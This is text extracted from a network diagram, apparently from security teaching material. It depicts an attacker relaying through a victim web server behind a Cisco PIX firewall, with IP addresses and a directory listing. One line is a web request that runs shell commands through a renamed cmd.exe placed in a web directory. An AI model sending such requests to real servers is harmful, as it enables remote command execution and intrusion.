 Attacker Relayed
192.168.113.213
Internet
http://victim1/q/cmd1.exe?/c+dir
SMTP Server
DNS Server
Cisco 3600
Cisco Systems 3640 (F)
Cisco Systems WS-C2912-XL (F)
Web Server
Local:10.216.228.251
Global: 172.16.29.251
PIX Firewall
Cisco Systems
PIX 515 Firewall
Directory of C:\perception3\server\q
05/04/2001 11:05a 236,304 cmd1.exe
07/26/2000 04:00a 17,168 ftp1.exe
...
12/18/2002 09:18a 163,840 shtml.dll
12/24/2002 09:26a 1,785,012 U.exe
...
Inside